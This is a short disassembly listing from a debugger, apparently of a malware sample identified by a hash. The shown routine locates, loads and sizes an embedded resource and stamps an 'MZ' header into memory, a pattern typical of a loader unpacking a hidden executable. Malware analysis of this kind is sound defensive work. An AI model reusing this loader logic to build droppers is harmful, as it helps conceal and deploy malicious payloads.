 000007FEF176FD8A 75 F4 jne f5c877335920f0ef040228e18b426d00.7FEF176FD80
000007FEF176FD8C 48:8B05 55740000 mov rax,qword ptr ds:[<ptr_Imports_array>]
000007FEF176FD93 BA 697A0000 mov edx,7A69
000007FEF176FD98 41:B8 39050000 mov r8d,539
000007FEF176FD9E 66:C703 4D5A mov word ptr ds:[rbx],5A4D
000007FEF176FDA3 48:8BCB mov rcx,rbx
000007FEF176FDA6 FF90 80020000 call qword ptr ds:[rax+280] FindResourceA
000007FEF176FDAC 48:8BF8 mov rdi,rax
000007FEF176FDAF BE 01000000 mov esi,1
000007FEF176FDB4 48:85C0 test rax,rax
000007FEF176FDB7 0F84 5F010000 je f5c877335920f0ef040228e18b426d00.7FEF176FF1C
000007FEF176FDBD 4C:8B05 24740000 mov r8,qword ptr ds:[<ptr_Imports_array>]
000007FEF176FDC4 48:8BD0 mov rdx,rax
000007FEF176FDC7 48:8BCB mov rcx,rbx
000007FEF176FDCA 4C:897C24 20 mov qword ptr ss:[rsp+20],r15
000007FEF176FDCF 41:FF90 88020000 call qword ptr ds:[r8+288] LoadResource
000007FEF176FDD6 48:8B15 0B740000 mov rdx,qword ptr ds:[<ptr_Imports_array>]
000007FEF176FDDD 48:8BC8 mov rcx,rax
000007FEF176FDE0 FF92 90020000 call qword ptr ds:[rdx+290] LoackResource
000007FEF176FDE6 4C:8BF8 mov r15,rax
000007FEF176FDE9 48:85C0 test rax,rax
000007FEF176FDEC 0F84 25010000 je f5c877335920f0ef040228e18b426d00.7FEF176FF17
000007FEF176FDF2 4C:8B05 EF730000 mov r8,qword ptr ds:[<ptr_Imports_array>]
000007FEF176FDF9 48:8BD7 mov rdx,rdi
000007FEF176FDFC 48:8BCB mov rcx,rbx
000007FEF176FDFF 48:896C24 58 mov qword ptr ss:[rsp+58],rbp
000007FEF176FE04 41:FF90 98020000 call qword ptr ds:[r8+298] SizeOfResource
000007FEF176FE0B 8BE8 mov ebp,eax
000007FEF176FE0D 85C0 test eax,eax
000007FEF176FE0F 0F84 FD000000 je f5c877335920f0ef040228e18b426d00.7FEF176FF12
000007FEF176FE15 6548:8B0C25 60000000 mov rcx,qword ptr gs:[60]
000007FEF176FE1E 8D56 07 lea edx,qword ptr ds:[rsi+7]
000007FEF176FE21 4C:8B0D C0730000 mov r9,qword ptr ds:[<ptr_Imports_array>]
000007FEF176FE28 44:8BC5 mov r8d,ebp
000007FEF176FE2B 4C:897424 28 mov qword ptr ss:[rsp+28],r14
000007FEF176FE30 48:8B49 30 mov rcx,qword ptr ds:[rcx+30]
000007FEF176FE34 41:FF11 call qword ptr ds:[r9] RlAllocateHeap
000007FEF176FE37 4C:8BF0 mov r14,rax
000007FEF176FE3A 48:85C0 test rax,rax
000007FEF176FE3D 0F84 CA000000 je f5c877335920f0ef040228e18b426d00.7FEF176FF0D
000007FEF176FE4A 44:8BC5 mov r8d,ebp